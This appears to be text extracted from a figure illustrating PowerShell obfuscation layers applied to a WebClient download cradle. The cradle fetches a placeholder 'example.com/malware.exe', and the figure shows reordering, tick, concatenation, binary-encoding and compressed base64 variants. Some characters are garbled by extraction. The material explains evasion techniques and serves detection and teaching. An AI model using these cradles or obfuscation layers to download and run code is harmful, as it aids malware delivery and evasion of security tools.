 (New-Object Net.WebClient).DownloadString('http://
example.com/malware.exe')
#Reordering
(New-Object System.Net.WebClient).DownloadString(("
\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http',
'e.c','.exe','://exam','are','om','/','pl','malw'))
#Tick
(NeW‘-OB‘jECT System.Net.WebClient).DownloadString(("
\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http',
'e.c','.exe','://exam','are','om','/','pl','malw'))
#Concatenation
(NeW‘-OB‘jECT ('System.'+'Ne'+'t.We'+'bCl'+'ient')).('D'+'ow'
+'nloadStri'+'n'+'g').Invoke(("
\{0\}\{3\}\{7\}\{1\}\{5\}\{6\}\{8\}\{4\}\{2\}" -f 'http',
'e.c','.exe','://exam','are','om','/','pl','malw'))
First Layer (String Obfuscation)
Second Layer (Encoding)
. ( \$sHeLlID[1]+\$SHEllid[13]+'x') ( ('101000
I1001110B11001..........111~100111I101001:101001'.sPlIT(
'G:kIPq\%B~M' )| forEAch{ ( [ChAR]( [ConverT]::TOINT16(([
STRing]\$_ ),2) ))})-JoIn'' )
#Compressed Code
.((VaRIAbLE '*Mdr*').nAme[3,11,2]-JoIn'') (neW-objecT
sySTEM.io.CoMPRESSION.DEfLAtestrEaM([
sYStem.Io.MeMoRystReam][SYstEm.COnveRt]::frOmBase64sTrinG
( 'BcE7DoAgEAXAqxgqKITeVmssLKwXfFHM8gnZBI/
vjPYY8x5eRJk8xJ4IKycUMXaro3Cl65Ceyq3VI9IW5/
BRbgwba3aZeFCHxQdlfg==' ),[iO.COMpREsSION.CompresSionMoDE
]::deCOmPRESs)|FOReACh-ObJeCt \{ neW-objecT
IO.StrEaMrEadEr( \$_, [sYsTEM.tEXT.enCoDIng]::AscIi ) \})
.readtOend( )
Final Layer (Compression)